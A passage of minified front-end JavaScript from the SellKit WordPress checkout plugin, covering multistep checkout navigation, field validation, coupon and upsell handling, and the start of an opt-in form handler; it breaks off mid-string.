!function a(s,l,r){function u(t,e){if(!l[t]){if(!s[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(c)return c(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var o=l[t]={exports:{}};s[t][0].call(o.exports,function(e){return u(s[t][1][e]||e)},o,o.exports,a,s,l,r)}return l[t].exports}for(var c="function"==typeof require&&require,e=0;e<r.length;e++)u(r[e]);return u}({1:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{sticky:".sellkit-multistep-checkout-sidebar-sticky"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$stickyContainer:this.$element.find(e.sticky)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.setOffset()},setOffset:function(){var e,t;"yes"!==this.getElementSettings("show_sticky_cart_details")||0!==(e=this.getElementSettings("sticky_cart_offset")||0)&&(t=document.getElementById("wpadminbar"),_.isNull(t)||(e+=t.offsetHeight),this.elements.$stickyContainer.css("top","".concat(e,"px")))}});i.default=n},{}],2:[function(e,t,i){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(e){new r.default({$element:e}),T("body").addClass("contains-sellkit-checkout");var t=T("#sellkit-checkout-multistep-inner-wrap"),i=T(".sellkit-checkout-right-column"),n=T(".sellkit-multistep-checkout-first"),o=T(".sellkit-multistep-checkout-second"),a=T(".sellkit-multistep-checkout-third"),s=T(".sellkit-checkout-widget-breadcrumb-desktop, .sellkit-checkout-widget-breadcrumb-mobile"),l=T('[name="billing-method"].sellkit-billing-method-a');0<l.length&&l[0].checked&&l[0].click();("1"!==sellkit_elementor.wcNeedShipping||"undefined"!=typeof sellkitCheckoutShipping&&!0===sellkitCheckoutShipping)&&(a.show(),T(".sellkit-one-page-checkout-place-order").css("justify-content","flex-end"));T(".go-to-shipping").on("click",function(){!0!==P()&&(d(),n.hide(),0<T(".sellkit-one-page-shipping-methods").children().length?o.show():a.show(),t.css("height","auto"),o.css("height","auto"),o.css("min-height",T(".sellkit-checkout-left-column").height()),T(".multistep-headers").css("height","auto"),s.find(".information").removeClass("current").addClass("blue-line"),s.find(".shipping").addClass("current").removeClass("inactive"),T("html, body").animate({scrollTop:T(".sellkit-checkout-left-column").offset().top},500))}),T(".go-to-first").on("click",function(){n.show(),a.hide(),o.hide(),t.css("height","auto"),n.css("height","auto"),i.css("background-color","transparent"),s.find(".information").removeClass("blue-line").addClass("current"),s.find(".shipping, .payment").removeClass("current").removeClass("blue-line").addClass("inactive"),T("html, body").animate({scrollTop:T(".sellkit-checkout-left-column").offset().top},500)}),T(".go-to-payment").on("click",function(){!0!==P()&&(d(),o.hide(),n.hide(),a.show(),T(".sellkit-one-page-checkout-payment-heading").css("margin-top","0px"),i.css("background-color","transparent"),t.css("height","auto"),a.css("height","auto"),T(".multistep-headers").css("height","auto"),s.find(".shipping").addClass("blue-line").removeClass("current"),s.find(".payment").addClass("current").removeClass("inactive"),T("html, body").animate({scrollTop:T(".sellkit-checkout-left-column").offset().top},500))}),T(".go-to-second , .go-to-second-header").on("click",function(){!0!==P()&&(0<T(".sellkit-one-page-shipping-methods").children().length?(o.show(),n.hide()):(o.hide(),n.show()),a.hide(),t.css("height","auto"),o.css("height","auto"),o.css("height",T(".sellkit-checkout-left-column").height()),T(".multistep-headers").css("height","auto"),s.find(".shipping").addClass("current").removeClass("blue-line"),s.find(".payment").removeClass("current").addClass("inactive"),T("html, body").animate({scrollTop:T(".sellkit-checkout-left-column").offset().top},500))}),u(),c(),p(),f(),g(),v(),y(),m(),jQuery(document).ajaxComplete(function(){b(),w(),C(),B()}),B(),b(),w(),C(),E(),F(),j(),L(),N(),M(),O(),U(),window.sellkitCheckoutMakeSureJsWorks=function(){b(),w(),C(),B()},R()};var D=e("@wordpress/i18n"),r=n(e("./checkout-settings")),T=jQuery,S=JSON.parse(wc_country_select_params.countries);var u=function(){var e=T("#billing_email"),n=T(".jupiter-checkout-widget-email-search"),o=T(".sellkit-checkout-widget-email-error"),a=T(".sellkit-checkout-widget-email-empty"),s=T(".sellkit-checkout-widget-password-field"),t=s.find("#register_pass"),l=T(".sellkit-checkout-widget-username-field"),i=l.find("input"),r=T(".login-wrapper"),u=T(".create-desc"),c=T("#createaccount");e.on("keyup",function(){var i=this;setTimeout(function(){var e=T(i).val();if(_.isEmpty(e))return a.show().css("display","inline-block"),o.hide(),u.css("display","none"),s.addClass("login_hidden_section"),l.addClass("login_hidden_section"),r.addClass("login_hidden_section"),void n.hide();var t=h(e);if(T("#createaccount").prop("checked",!1),!1===t)return o.show().css("display","inline-block"),a.hide(),u.css("display","none"),s.addClass("login_hidden_section"),l.addClass("login_hidden_section"),r.addClass("login_hidden_section"),void n.hide();a.hide(),o.hide(),n.show().css("display","inline-block"),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"search_for_email",email:e,dataType:"json",nonce:sellkit_elementor.nonce}).done(function(){d()}).fail(function(){p()})},500)}),i.on("keyup",function(){var t=this;setTimeout(function(){var e=T(t).val();wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"search_for_username",user:e,dataType:"json",nonce:sellkit_elementor.nonce}).done(function(){T(".sellkit-checkout-widget-username-error").hide()}).fail(function(){T(".sellkit-checkout-widget-username-error").show()})},500)}),c.on("click",function(){T(this).is(":checked")?(0<t.length&&s.removeClass("login_hidden_section"),0<i.length&&l.removeClass("login_hidden_section")):(l.addClass("login_hidden_section"),s.addClass("login_hidden_section"))});var d=function(){u.css("display","none"),s.removeClass("login_hidden_section"),l.addClass("login_hidden_section"),r.removeClass("login_hidden_section"),n.hide()},p=function(){u.css("display","flex"),s.addClass("login_hidden_section"),l.addClass("login_hidden_section"),r.addClass("login_hidden_section"),n.hide()}},h=function(e){return/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(e)},c=function(){var e=T(".login-submit"),t=T(".login-mail"),i=T(".login-pass"),n=T(".login-result");e.on("click",function(){""!==t.val()&&""!==i.val()?wp.ajax.post({beforeSend:function(){T(".login-submit").css("opacity","0.5")},action:"sellkit_checkout_ajax_handler",sub_action:"auth_user",email:t.val(),pass:i.val(),nonce:sellkit_elementor.nonce}).done(function(){location.reload()}).fail(function(e){T(".login-submit").css("opacity","1"),T(".login-result").html(e).css({color:"red"})}):n.text((0,D.__)("Both Field required.","sellkit")).css({color:"red"})})},d=function(){var e=T("#billing_email");T(".multistep-headers > .info-a > div > .mail").text(e.val());var t=T("#shipping_country option:selected").text()?T("#shipping_country option:selected").text():T("#billing_country option:selected").text(),i=T("#sellkit-shipping_state").val()?T("#sellkit-shipping_state"):T("#sellkit-billing_state"),n=T("#shipping_postcode").val()?T("#shipping_postcode"):T("#billing_postcode"),o=T("#shipping_city").val()?T("#shipping_city"):T("#billing_city"),a=T("#shipping_address_1").val()?T("#shipping_address_1"):T("#billing_address_1"),s=T("#shipping_address_2").val()?T("#shipping_address_2"):T("#billing_address_2"),l=n.val()?", "+n.val():"";l+=s.val()?", "+s.val():"",l+=a.val()?", "+a.val():"",l+=o.val()?", "+o.val():"",l+=i.val()?", "+i.val():"",","===(l+=t&&!t.includes("/")?", "+t:"").charAt(0)&&(l=l.substring(1)),T(".multistep-headers > .info-b > div > .address").text(l);var r=T("#shipping_method").find("input[type=radio]:checked").siblings(".labels").text();T(".multistep-headers > .info-c > div > .method").text(r)},p=function(){var e=T(".sellkit-one-page-checkout-billing"),t=e.find(".method-a"),i=e.find(".method-b"),n=T("#shipping_first_name"),o=T("#shipping_last_name"),a=T("#shipping_address_1"),s=T("#shipping_address_2"),l=T("#shipping_country"),r=T("#sellkit-shipping_state"),u=T("#shipping_postcode"),c=T("#shipping_city");t.on("click",function(){e.find(".woocommerce-billing-fields__field-wrapper").hide(),T("#billing_first_name").val(n.val()),T("#billing_last_name").val(o.val()),T("#billing_address_1").val(a.val()),T("#billing_address_2").val(s.val()),T("#billing_country").val(l.val()).trigger("change"),T("#sellkit-billing_state").val(r.val()).trigger("change"),T("#billing_postcode").val(u.val()),T("#billing_city").val(c.val())}),i.on("click",function(){T(".inner_wrapper").css("height","auto"),e.find(".woocommerce-billing-fields__field-wrapper").css("display","inline-table")})},f=function(){T(window).width()<600&&T("#order_review").addClass("sellkit-mobile-multistep-order-summary");var e=T(".summary_toggle > .summery_toggle_link_wrapper > .title, .summary_toggle > .summery_toggle_link_wrapper > .sellkit-checkout-summary-toggle-up, .summary_toggle > .summery_toggle_link_wrapper > .icon, .summary_toggle > .summery_toggle_link_wrapper > .sellkit-checkout-summary-toggle-down"),t=T(".summary_toggle");e.on("click",function(){T("#order_review").toggle(),"Hide order summary"===t.find(".title").text()?(t.find(".title").text((0,D.__)("Show order summary","sellkit")),t.find(".sellkit-checkout-summary-toggle-up").hide(),t.find(".sellkit-checkout-summary-toggle-down").show(),t.css("border-bottom-width","0px")):(t.find(".title").text((0,D.__)("Hide order summary","sellkit")),t.find(".sellkit-checkout-summary-toggle-up").show(),t.find(".sellkit-checkout-summary-toggle-down").hide(),t.css("border-bottom-width","1px")),T("#sellkit-checkout-multistep-inner-wrap").css("height","auto")})},m=function(){T(".sellkit-checkout-local-fields").find("input, select, hidden, textarea, #sellkit-billing_state ,#sellkit-shipping_state, .validate-email").each(function(){var h=this,e=T(this).parent().parent().parent().find(".mini-title"),t=T(this).val();_.isEmpty(t)||(T(this).addClass("filled").removeClass("empty"),e.css({display:"flex"})),T(this).on("change input focusout",function(e){if(T(h).val()||T(h).find("option").length?(T(h).addClass("filled"),T(h).removeClass("empty"),T(h).parents(".sellkit-widget-checkout-fields").find(".mini-title").css("display","flex")):(T(h).addClass("empty"),T(h).removeClass("filled"),T(h).parents(".sellkit-widget-checkout-fields").find(".mini-title").hide()),"focusout"===e.type){k(T(h),"focusout");var t=T(h).parent().parent().parent();if(t.hasClass("validate-required")){if("INPUT"===h.nodeName&&"checkbox"===T(h).attr("type")&&!h.checked)return void t.find(".sellkit-required-validation").css("display","inline-flex");if(_.isEmpty(T(h).val()))return void t.find(".sellkit-required-validation").css("display","inline-flex");t.find(".sellkit-required-validation").css("display","none")}if(t.hasClass("sellkit-checkout-fields-validation-postcode")){var i=T(h).val();if(_.isEmpty(i))return;var n=T(h).attr("name"),o=T("#billing_country");if(n.includes("shipping")&&(o=T("#shipping_country")),!o.length)return;var a=o.val();if(_.isEmpty(a))return void t.find(".sellkit-checkout-field-global-errors").show().text((0,D.__)("Please select a country.","sellkit"));t.find(".sellkit-checkout-field-global-errors").hide().text(""),t.find(".sellkit-checkout-field-global-errors").hide().text(""),x(i,a,T(h))}if(t.hasClass("sellkit-checkout-fields-validation-phone")){var s=T(h).val();if(_.isEmpty(s))return;I(s,T(h))}}if("change"===e.type&&("billing_country"===T(h).attr("id")||"shipping_country"===T(h).attr("id"))){var l=T(h).val(),r=S[l],u="sellkit-shipping_state";"billing_country"===T(h).attr("id")&&(u="sellkit-billing_state");var c=document.getElementById(u);if(_.isNull(c))return;for(var d in T(c).empty(),r){var p=document.createElement("option");p.value=d,p.innerHTML=r[d],c.appendChild(p)}}})})},g=function(){var e=T(".sellkit-checkout-widget-breadcrumb-mobile, .sellkit-checkout-widget-breadcrumb-desktop"),t=T(".sellkit-multistep-checkout-first");e.find(".information").on("click",function(){T(".go-to-first").click()}),e.find(".shipping").on("click",function(){"none"===t.css("display")?T(".go-to-second").click():T(".go-to-shipping").click()}),e.find(".payment").on("click",function(){T(".go-to-payment").click(),T(".information").removeClass("current").addClass("inactive, blue-line")})},v=function(){T(function(){var i=T("#customer_details .sellkit-widget-checkout-fields");i.each(function(e){var t;T(i[e+1]).length?(t=T(i[e+1]).offset().top,T(i[e]).offset().top<t&&T(i[e]).addClass("sellkit-checkout-excluded-wrapper-fields")):T(i[e]).addClass("sellkit-checkout-excluded-wrapper-fields")})})},y=function(){T(function(){T(".sellkit-widget-checkout-fields").find("input, select, textarea").each(function(){"SELECT"===this.nodeName&&T(this).parent().parent().parent().addClass("sellkit-checkout-field-select"),k(T(this),"load")})}),T(document).on("mousemove change",function(e){T(".sellkit-widget-checkout-fields").find("input, select, textarea").each(function(){"SELECT"===this.nodeName&&T(this).parent().parent().parent().addClass("sellkit-checkout-field-select"),k(T(this),e.type)})})},k=function(e,t){if(e.attr("multiple"))return e.addClass("filled"),e.removeClass("empty"),void e.parents(".sellkit-widget-checkout-fields").find(".mini-title").css("display","flex");if(_.isEmpty(e.val())?(e.addClass("empty"),e.removeClass("filled"),e.parents(".sellkit-widget-checkout-fields").find(".mini-title").css("display","none")):(e.addClass("filled"),e.removeClass("empty"),e.parents(".sellkit-widget-checkout-fields").find(".mini-title").css("display","flex")),"hidden"===e.attr("type")&&e.parents(".sellkit-widget-checkout-fields").addClass("sellkit-hide-completely"),"change"===t){if("billing_country"===e.attr("id")){var i,n,o,a,s=document.getElementById("sellkit-billing_state");!_.isNull(s)&&"SELECT"===s.nodeName&&T("#sellkit-billing_state option").length<1&&((n=(i=T("#sellkit-billing_state")).parent().parent().parent()).removeClass("sellkit-checkout-field-select"),o=i.attr("placeholder"),(a=document.createElement("input")).setAttribute("type","text"),a.setAttribute("id","sellkit-billing_state"),a.setAttribute("name","billing_state"),a.setAttribute("placeholder",o),i.remove(),n.find(".woocommerce-input-wrapper").append(a));var l=e.val(),r=S[l];if(!_.isNull(s)&&"INPUT"===s.nodeName&&!_.isEmpty(r)){var u=T("#sellkit-billing_state"),c=u.attr("placeholder"),d=u.parent().parent().parent();d.addClass("sellkit-checkout-field-select"),(_.isUndefined(c)||_.isEmpty(c))&&(c=(0,D.__)("State","sellkit")),u.remove();var p=document.createElement("select");for(var h in p.setAttribute("name","billing_state"),p.setAttribute("id","sellkit-billing_state"),p.setAttribute("placeholder",c),p.addEventListener("change",function(){A()}),r){var f=document.createElement("option");f.value=h,f.innerHTML=r[h],p.appendChild(f)}d.find(".woocommerce-input-wrapper").append(p)}}if("shipping_country"===e.attr("id")){var m,g,v,y,k=document.getElementById("sellkit-shipping_state");!_.isNull(k)&&"SELECT"===k.nodeName&&T("#sellkit-shipping_state option").length<1&&((g=(m=T("#sellkit-shipping_state")).parent().parent().parent()).removeClass("sellkit-checkout-field-select"),v=m.attr("placeholder"),(y=document.createElement("input")).setAttribute("type","text"),y.setAttribute("id","sellkit-shipping_state"),y.setAttribute("name","shipping_state"),y.setAttribute("placeholder",v),m.remove(),g.find(".woocommerce-input-wrapper").append(y));var b=e.val(),w=S[b];if(!_.isNull(k)&&"INPUT"===k.nodeName&&!_.isEmpty(w)){var C=T("#sellkit-shipping_state"),x=C.attr("placeholder"),I=C.parent().parent().parent();I.addClass("sellkit-checkout-field-select"),(_.isUndefined(x)||_.isEmpty(x))&&(x=(0,D.__)("State","sellkit")),C.remove();var E=document.createElement("select");for(var F in E.setAttribute("name","shipping_state"),E.setAttribute("id","sellkit-shipping_state"),E.setAttribute("placeholder",x),E.addEventListener("change",function(){A()}),w){var L=document.createElement("option");L.value=F,L.innerHTML=w[F],E.appendChild(L)}I.find(".woocommerce-input-wrapper").append(E)}}}},b=function(){T(".sellkit-one-page-checkout-product-qty").off("change").on("change",function(){T(this).attr("readonly",!0),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"change_cart_item_qty",qty:T(this).val(),id:T(this).attr("data-id"),mode:"edit",related_checkout:T("#sellkit_current_page_id").val(),nonce:sellkit_elementor.nonce}).always(function(){T(document.body).trigger("update_checkout"),T(".sellkit-one-page-checkout-product-qty").attr("readonly",!1)})}),T(".sellkit-one-page-checkout-payment-methods").find("input[name=payment_method]:checked").parent().parent().next().show(),T(".sellkit-one-page-pay-method").on("click",function(){T(".sellkit_payment_box").hide(),T(this).parent().parent().next().show()}),T(".sellkit-checkout-widget-order-summary-tfoot").children().length<=3&&(T(".cart-subtotal td").css("padding-bottom","8px"),T(".cart-subtotal th").css("padding-bottom","8px"))},w=function(){T(".sellkit-apply-coupon").off("click").on("click",function(){wp.ajax.post({beforeSend:function(){T(".jx-apply-coupon").css("opacity",.5)},action:"sellkit_checkout_ajax_handler",sub_action:"apply_coupon",code:jQuery(".sellkit-custom-coupon-form").find(".jx-coupon").val(),nonce:sellkit_elementor.nonce}).done(function(){T(document.body).trigger("update_checkout"),T(".jx-apply-coupon").css("opacity",1)}).fail(function(){T(".jx-apply-coupon").css("opacity",1)})})},C=function(){T(".sellkit-coupon-toggle").length&&T(".sellkit-custom-coupon-form").css("display","none"),T(".sellkit-coupon-toggle").off("click").on("click",function(){var e="row",t=T(".sellkit-custom-coupon-form").css("display"),i="";T(window).width()<600&&(e="column"),i="none"===t?"inline-flex":"none",T(".sellkit-custom-coupon-form").css({display:i,flexDirection:e})})},x=function(e,t,i){var n=i.attr("id");wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"validate_postcode",post_code:e,country_code:t,parent:n,nonce:sellkit_elementor.nonce}).done(function(e){T("#"+e).parent().parent().parent().find(".sellkit-checkout-field-global-errors").hide().text("")}).fail(function(e){T("#"+e).parent().parent().parent().find(".sellkit-checkout-field-global-errors").show().text((0,D.__)("Postcode is not valid.","sellkit"))})},I=function(e,t){var i=t.attr("id");wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"validate_phone_number",phone_number:e,parent:i,nonce:sellkit_elementor.nonce}).done(function(e){T("#"+e).parent().parent().parent().find(".sellkit-checkout-field-global-errors").hide().text("")}).fail(function(e){T("#"+e).parent().parent().parent().find(".sellkit-checkout-field-global-errors").show().text((0,D.__)("Phone number is not valid.","sellkit"))})},E=function(){T(".post_code_autocomplete").find("input").on("paste focusout",function(){var a,s,e=T(this).val(),t=T("#shipping_country").val(),i=T("#sellkit-shipping_state"),n=T("#shipping_city"),o=T(this).parent().parent().parent();"billing_postcode"===T(this).attr("id")&&(t=T("#billing_country").val(),i=T("#sellkit-billing_state"),n=T("#billing_city")),_.isEmpty(e)||_.isEmpty(t)||(wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"sellkit_state_lookup_by_postcode",country_value:t,postcode_value:e,nonce:sellkit_elementor.nonce}).done(function(e){s("");var t=e,i=t.places[0]["place name"],n=t.places[0]["state abbreviation"],o=t["country abbreviation"];_.isEmpty(n)&&(n=t.places[0].state);["DE","TR","BD","DO","GB","GT","JP","TH","ZA"].includes(o)&&(n=l(o,n,t)),a(i,n)}).fail(function(e){s(e)}),a=function(e,t){i.val(t).addClass("filled"),n.val(e).addClass("filled"),null===i.val()&&"SELECT"===i[0].nodeName&&i.prop("selectedIndex",0)},s=function(e){o.find(".sellkit-checkout-field-global-errors").text(e)})})},l=function(e,t,i){switch(e){case"TR":t="TR"+t;break;case"DE":t="DE-"+t;break;case"BD":t=a(t,e,i);break;case"DO":t="DO-01";break;case"GB":t=i.places[0].state;break;case"GT":t="GT-AV";break;case"JP":case"TH":t=a(t,e,i);break;case"ZA":t="EC";break;default:return t}return t},F=function(){T(document).ready(function(){T("#sellkit-klarna-pay-button").on("click",function(){T("#payment_method_kco").trigger("click")})})},L=function(){T("#shipping_country, #billing_country, #sellkit-shipping_state, #sellkit-billing_state").on("change",function(){A()})},A=function(){wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"set_customer_details_ajax",country:document.querySelector("#billing_country")?document.getElementById("billing_country").value:"",state:document.querySelector("#sellkit-billing_state")?document.getElementById("sellkit-billing_state").value:"",shipping_country:document.querySelector("#shipping_country")?document.getElementById("shipping_country").value:"",shipping_state:document.querySelector("#sellkit-shipping_state")?document.getElementById("sellkit-shipping_state").value:"",nonce:sellkit_elementor.nonce}).always(function(){T(document.body).trigger("update_checkout")})},j=function(){var e="";document.querySelector("#shipping_country")&&(e=T("#shipping_country").val(),T("#shipping_country").val(T("#shipping_country option:eq(1)").val()),T("#shipping_country").val(e).trigger("change")),document.querySelector("#billing_country")&&(e=T("#billing_country").val(),T("#billing_country").val(T("#billing_country option:eq(1)").val()),T("#billing_country").val(e).trigger("change"))},N=function(){o(),T(".sellkit-checkout-bundle-item").off("change").on("change",function(){var e=T(this).attr("type");T(".sellkit-checkout-bump-order-products").each(function(){T(this).is(":checked")&&"radio"===e&&T(this).trigger("click")});var t=T(this).val(),i=T(this).parent().parent().find(".sellkit-checkout-single-bundle-item-quantity").val(),n=T("#sellkit_current_page_id").val(),o="add";!1===T(this).is(":checked")&&(o="remove"),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"sellkit_checkout_modify_cart_by_bundle_products",id:t,qty:i,checkout_id:n,type:e,modify:o,nonce:sellkit_elementor.nonce}).always(function(){T(document.body).trigger("update_checkout")})})},o=function(){T(".sellkit-checkout-single-bundle-item-quantity").on("change",function(){var e=T(this).attr("data-id"),t=T(this).val();!1!==T(this).parent().parent().find(".sellkit-checkout-bundle-item").is(":checked")&&wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"sellkit_checkout_modify_cart_by_bundle_products",key:e,qty:t,nonce:sellkit_elementor.nonce}).always(function(){T(document.body).trigger("update_checkout")})})},M=function(){T(".sellkit-checkout-bump-order-products").on("click",function(){var e=T(this).is(":checked")?"add":"remove";wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"change_cart_item_qty",qty:T(this).attr("data-qty"),id:T(this).val(),mode:e,related_checkout:T("#sellkit_current_page_id").val(),nonce:sellkit_elementor.nonce}).always(function(){T(document.body).trigger("update_checkout")})})},P=function(){var e=document.querySelectorAll("#sellkit-checkout-widget-shipping-fields > .validate-required"),t=!1;return _.isEmpty(T("#billing_email").val())?(T(".sellkit-checkout-widget-email-empty").css("display","block"),!0):(T(".sellkit-checkout-widget-email-empty").css("display","none"),e.length<1||e.forEach(function(e){""===T(e).find("input, select, textarea").val()&&(t=!0,T(e).find(".sellkit-required-validation").css("display","inline-flex"))}),t)},a=function(e,t,i){var n="",o="";for(var a in"BD"===t&&(o=S.BD),"JP"===t&&(o=S.JP,e=e.substring(0,e.length-3)),"TH"===t&&(n="TH-37",o=S.TH,e=i.places[0].state),o)e===o[a]&&(n=a);return n},O=function(){T("#place_order").on("click",function(){var t=0,i=setInterval(function(){var e;t+=1,0<T(".wc_payment_method > .woocommerce-NoticeGroup-checkout").length&&(e=T(".wc_payment_method").find(".woocommerce-NoticeGroup-checkout").html(),T(".wc_payment_method").find(".woocommerce-NoticeGroup-checkout").remove(),T(".woocommerce-notices-wrapper").first().append(e),T(document.body).animate({scrollTop:T(".woocommerce-notices-wrapper").offset().top-100},500),clearInterval(i)),20<t&&clearInterval(i)},500)})},B=function(){T(".wc_payment_methods hr.sellkit-checkout-widget-divider").each(function(e,t){T(t).css("display",T(t).prevAll("li").first().css("display"))})},U=function(){T("form.checkout").on("checkout_place_order",function(){return!(0<T("#sellkit_funnel_has_upsell").length&&"upsell"===T("#sellkit_funnel_has_upsell").val())||(s(),!1)})},s=function(){function n(){var e=sellkit_elementor.url.assets+"img/spinner.png",t=document.createElement("img");return t.setAttribute("src",e),t.setAttribute("width","35px"),t.setAttribute("class","sellkit-upsell-downsell-preloader"),t}function o(t){setTimeout(function(){var e;"thankyou"===t.next_type&&(T("body").css("overflow","auto"),T(".sellkit_funnel_upsell_popup").css("display","none"),T("#sellkit_funnel_has_upsell").val("done"),T("#place_order").trigger("click")),"upsell"!==t.next_type&&"downsell"!==t.next_type||(e=t,T("body").css("overflow","hidden"),T(".sellkit-upsell-popup").css("display","none"),T("#sellkit_funnel_popup_step_id").val(e.next_id),T(".sellkit_funnel_upsell_popup").css({"z-index":"100",display:"none"}),T(".sellkit_funnel_upsell_popup_"+e.next_id).css({"z-index":101,display:"block"}),i())},1e3)}var i=function(){T(".sellkit_funnel_upsell_popup .sellkit-upsell-accept-button").off().on("click",function(){var t=T(this).parents(".sellkit_funnel_upsell_popup"),e=t.find(".identify").val(),i=T("#sellkit_current_page_id").val();T(".sellkit-upsell-popup").css("display","flex"),t.find(".sellkit-upsell-updating").addClass("active"),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"perform_upsell_accept_button",upsell_id:e,checkout_id:i,nonce:sellkit_elementor.nonce}).done(function(e){T(document.body).trigger("update_checkout"),t.find(".sellkit-upsell-updating").removeClass("active"),t.find(".sellkit-upsell-accepted").addClass("active"),q(e.upsell_prices),o(e)}).fail(function(e){})}),T(".sellkit_funnel_upsell_popup .sellkit-upsell-reject-button").off().on("click",function(){var e=T(this).parents(".sellkit_funnel_upsell_popup"),t=e.find(".identify").val(),i=n();e.find(".sellkit-upsell-downsell-preloader").remove(),T(i).insertAfter(e.find(".sellkit-accept-reject-button-widget .sellkit-upsell-reject-button")),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"perform_upsell_reject_button",upsell_id:t,nonce:sellkit_elementor.nonce}).done(function(e){o(e)}).fail(function(e){})})},e=T("#sellkit_current_page_id").val(),t=n();T("button[type=submit]").find("img").remove(),T("button[type=submit]").append(t),wp.ajax.post({action:"sellkit_checkout_ajax_handler",sub_action:"call_funnel_popups",step:e,nonce:sellkit_elementor.nonce}).done(function(e){o(e),T("button[type=submit]").find("img").remove()}).fail(function(e){T("button[type=submit]").find("img").remove()})},q=function(e){var t,i,n,o;"null"!==e&&null!==e&&((t=T("input#sellkit_product_prices").val())&&"0"!==t?(i=JSON.parse(t),n=JSON.parse(e),o=JSON.stringify(Object.assign({},i,n)),T("input#sellkit_product_prices").val(o)):T("input#sellkit_product_prices").val(e))},R=function(){T("#sellkit-add-notes-to-order-box").on("change",function(){T(this).parent().next().toggle()})}},{"./checkout-settings":1,"@babel/runtime/helpers/interopRequireDefault":9,"@wordpress/i18n":16}],3:[function(i,e,t){"use strict";var n;n=jQuery,window.sellkitFrontend=new function(){var t={"sellkit-product-images.default":i("./product-images").default,"sellkit-checkout.default":i("./checkout").default,"sellkit-optin.default":i("./optin/optin").default};function e(){for(var e in t)elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e),t[e])}this.init=function(){n(window).on("elementor/frontend/init",e)},this.init()}},{"./checkout":2,"./optin/optin":4,"./product-images":7}],4:[function(e,t,i){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(e){new l({$element:e})};var o=n(e("./submodules/intelligent-tel")),a=n(e("./submodules/field-validation")),s=e("@wordpress/i18n"),l=elementorModules.frontend.handlers.Base.extend({form:null,onInit:function(){this.form=this.$element.find("form.sellkit-optin"),this.form.on("submit",this.onSubmit.bind(this)),o.default.initializeITI(this.form),jQuery(document).ready(this.autoCompleteAddress.bind(this)),this.initializeFlatpickr()},onSubmit:function(e){var t=this;e.preventDefault(),this.checkSaveState()&&(this.clearAllNotices(),this.form.css("opacity",.5),a.default.validateFormFields(this.form)?wp.ajax.send("sellkit_optin_frontend",{data:this.prepareFormData(),type:"POST",dataType:"json",processData:!1,contentType:!1,success:this.onSuccess,error:this.onFailure,complete:function(){return t.form.css("opacity",1)}}):this.form.css("opacity",1))},checkSaveState:function(){if(!this.isEdit)return!0;var e=jQuery(elementor.panel.el).find("button#elementor-panel-saver-button-publish");if(!e.length||e.hasClass("elementor-disabled"))return!0;return this.form.before('\n\t\t\t<div class="sellkit-optin-admin-alert" role="alert">\n\t\t\t\t<span class="title">\n\t\t\t\t\tPlease first update/publish the changes.\n\t\t\t\t</span>\n\t\t\t</div>\n\t\t'),!1},clearAllNotices:function(){var e=this.form;e.parent().find(".sellkit-optin-response").remove(),e.parent().find(".sellkit-optin-admin-alert").remove(),e.parent().removeClass("sellkit-optin-error"),e.parent().removeClass("sellkit-optin-success")},prepareFormData:function(){o.default.fixTelBeforeSubmit(this.form);var a=new FormData(this.form[0]),e=Array.from(a.entries());return e.forEach(function(i,n){var o=i[1];e.forEach(function(e,t){t!==n&&e[0]===i[0]&&(o+=", ".concat(e[1]),a.delete(e[0]))}),a.set(i[0],o)}),a.append("referrer",location.toString()),a.append("action","sellkit_optin_frontend"),a.append("nonce",window.sellkit_elementor.nonce),a.append("sellkit_current_page_id",a.get("post_id")),a},onSuccess:function(e){var t=this.form;t.trigger("reset"),t.parent().addClass("sellkit-optin-success"),t.after('<div 